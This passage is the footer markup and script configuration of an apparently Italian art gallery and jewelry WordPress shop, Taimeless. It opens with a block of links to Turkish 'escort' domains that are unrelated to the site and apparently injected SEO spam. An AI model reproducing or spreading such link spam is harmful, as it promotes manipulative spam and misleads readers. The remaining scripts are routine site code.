href="https://suleymanpasaescortgo.xyz" target="_blank" title="süleymanpaşa escort">süleymanpaşa escort</a><a href="https://sultanbeyliescortgo.xyz" target="_blank" title="sultanbeyli escort">sultanbeyli escort</a><a href="https://sultangaziescortgo.xyz" target="_blank" title="sultangazi escort">sultangazi escort</a><a href="https://taksimescortgo.xyz" target="_blank" title="taksim escort">taksim escort</a><a href="https://tarsusescortgo.xyz" target="_blank" title="tarsus escort">tarsus escort</a><a href="https://tepebasiescortgo.xyz" target="_blank" title="tepebaşı escort">tepebaşı escort</a><a href="https://toroslarescortgo.xyz" target="_blank" title="toroslar escort">toroslar escort</a><a href="https://tuzlaescortgo.xyz" target="_blank" title="tuzla escort">tuzla escort</a><a href="https://uskudarescortgo.xyz" target="_blank" title="üsküdar escort">üsküdar escort</a><a href="https://yenimahalleescortgo.xyz" target="_blank" title="yenimahalle escort">yenimahalle escort</a><a href="https://yesilyurtescortgo.xyz" target="_blank" title="yeşilyurt escort">yeşilyurt escort</a><a href="https://yildirimescortgo.xyz" target="_blank" title="yıldırım escort">yıldırım escort</a><a href="https://yunusemreescortgo.xyz" target="_blank" title="yunusemre escort">yunusemre escort</a><a href="https://yuregirescortgo.xyz" target="_blank" title="yüreğir escort">yüreğir escort</a><a href="https://zeytinburnuescortgo.xyz" target="_blank" title="zeytinburnu escort">zeytinburnu escort</a><a href="https://cesmetemizlik.com" target="_blank" title="çeşme escort">çeşme escort</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf1467c sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cf1467c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-346be4e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="346be4e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-098c3fe sc_fly_static elementor-widget elementor-widget-spacer" data-id="098c3fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e416afb sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="e416afb" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
			<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/about/"><span class="custom_links_list_item_title">About </span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/artists/"><span class="custom_links_list_item_title">Artists</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/exhibitions/"><span class="custom_links_list_item_title">Exhibitions</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/jewelry/"><span class="custom_links_list_item_title">Jewelry</span></a></li></ul></aside></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-aff6f27 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="aff6f27" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
			<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/press/"><span class="custom_links_list_item_title">Press</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/contact/"><span class="custom_links_list_item_title">Contact</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/cookie-policy/"><span class="custom_links_list_item_title">Cookie Policy</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://taimeless.com/en/privacy-policy/"><span class="custom_links_list_item_title">Privacy Policy</span></a></li></ul></aside></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37bdbce2 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="37bdbce2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d6f97e4 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1d6f97e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3e5dfc1b sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="3e5dfc1b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-82adceb elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="82adceb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3214d57b sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="3214d57b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-70dbf7f4 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="70dbf7f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Taimeless srl – VAT number 03773140839  |  ©  All Rights Reserved. Developed by <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://syntheticlab.it/" target="_blank" rel="noopener">Synthetic Lab</a></span></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-427d456f sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="427d456f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-39024242 sc_fly_static elementor-widget elementor-widget-spacer" data-id="39024242" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	<template id="tp-language" data-tp-language="en_GB"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top" data-no-translation-title=""></a>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	














<script type="text/javascript" src="https://taimeless.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>





<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/taimeless.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/taimeless.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"en_GB","trp_original_language":"it_IT","trp_current_language":"en_GB","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label"],"gettranslationsnonceregular":"6ed28b3597","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.7.9" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.9" id="advanced-popups-js"></script>





<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/taimeless.com\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/taimeless.com\/en\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.1" id="js-cookie-js" data-wp-strategy=""></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/taimeless.com\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/taimeless.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.9" id="trp-frontend-compatibility-js"></script>


<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/taimeless.com\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_140a9f69ee5a9ea10fea494bdde827e7","fragment_name":"wc_fragments_140a9f69ee5a9ea10fea494bdde827e7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.1" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"1","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_140a9f69ee5a9ea10fea494bdde827e7","nonce":"47ad9b66c1","rest_root":"https:\/\/taimeless.com\/en\/wp-json\/","plugin_url":"https:\/\/taimeless.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"https:\/\/taimeless.com\/en\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.8.2" id="tinvwl-js"></script>


<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/taimeless.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5fc6bbe154","site_url":"https:\/\/taimeless.com\/en","post_id":"20175","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"expo","theme_bg_color":"#191919","theme_accent_color":"#808080","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/taimeless.com\/wp-content\/themes\/expo\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"add_to_links_url":[{"mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal","link":"https:\/\/themepunch.pxf.io\/4ekEVG"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal\/pricing","link":"https:\/\/themepunch.pxf.io\/KeRz5z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/premium-slider-revolution","link":"https:\/\/themepunch.pxf.io\/9W1nyy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/support.sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/P0LbGq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/help-center","link":"https:\/\/themepunch.pxf.io\/doXGdy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/manual","link":"https:\/\/themepunch.pxf.io\/ZdkK3q"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/get-on-board-the-slider-revolution-dashboard","link":"https:\/\/themepunch.pxf.io\/QOqb1z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/expand-possibilities-with-addons","link":"https:\/\/themepunch.pxf.io\/6baEN3"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/examples","link":"https:\/\/themepunch.pxf.io\/rnvXdB"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/pro-level-design-with-slider-revolution","link":"https:\/\/themepunch.pxf.io\/jWEmda"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/plugin-privacy-policy","link":"https:\/\/themepunch.pxf.io\/gbzGE0"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/why-was-my-slider-revolution-license-deactivated","link":"https:\/\/themepunch.pxf.io\/RyxbVy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/updating-make-sure-clear-caches","link":"https:\/\/themepunch.pxf.io\/Yg5Nzq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/where-to-find-purchase-code","link":"https:\/\/themepunch.pxf.io\/x9xZdO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/changelog","link":"https:\/\/themepunch.pxf.io\/EanyNn"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/system-requirements\/","link":"https:\/\/themepunch.pxf.io\/LPv2kO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/DVEORn"}],"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"0","mouse_helper_delay":"10","mouse_helper_centered":"0","msg_mouse_helper_anchor":"","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/trx_addons/components/api/mailchimp-for-wp/mailchimp-for-wp.js" id="trx_addons-mailchimp-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" id="expo-init-js-extra">
/* <![CDATA[ */
var EXPO_STORAGE = {"ajax_url":"https:\/\/taimeless.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5fc6bbe154","site_url":"https:\/\/taimeless.com\/en","theme_url":"https:\/\/taimeless.com\/wp-content\/themes\/expo\/","site_scheme":"scheme_dark","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#808080","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/themes/expo/js/__scripts.js" id="expo-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
